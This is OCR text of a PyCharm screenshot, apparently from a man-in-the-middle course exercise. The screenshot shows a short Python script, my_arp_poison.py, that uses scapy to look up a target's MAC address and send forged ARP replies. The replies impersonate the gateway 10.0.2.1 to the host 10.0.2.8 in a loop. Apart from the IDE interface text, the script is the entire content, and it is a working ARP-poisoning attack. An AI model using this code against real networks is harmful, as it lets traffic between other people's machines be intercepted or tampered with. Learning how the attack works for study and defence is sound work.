 Applications Places jetbrains-pycharm-ce Wed 04:08 1
31-MyMITM [~/PycharmProjects/31-MyMITM] - .../my_arp_poison.py [31-MyMITM] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
31-MyMITM my_arp_poison.py Add Configuration...
my_arp_poison.py
1: Project
1 import scapy.all as scapy
2 import time
3
4 def get_mac_address(ip):
5 arp_request_packet = scapy.ARP(pdst=ip)
6 #scapy.ls(scapy.ARP())
7 broadcast_packet = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
8 #scapy.ls(scapy.Ether())
9 combined_packet = broadcast_packet/arp_request_packet
10 answered_list = scapy.srp(combined_packet,timeout=1,verbose=False)[0]
11
12 return answered_list[0][1].hwsrc
13
14 def arp_poisoning(target_ip,poisoned_ip):
15
16 target_mac = get_mac_address(target_ip)
17
18 arp_response = scapy.ARP(op=2,pdst=target_ip,hwdst=target_mac,psrc=poisoned_ip)
19 scapy.send(arp_response,verbose=False)
20 #scapy.ls(scapy.ARP())
21
22 while True:
23
24 arp_poisoning("10.0.2.8","10.0.2.1")
2: Favorites
7: Structure
get_mac_address()
Python Console Terminal 6: TODO Event Log
Load Settings: Cannot load settings from file '/root/.PyCharmCE2018.3/config/options/security.xml': content truncated // File content will be recreated (today 2:43 AM) 4:25 LF UTF-8 4 spaces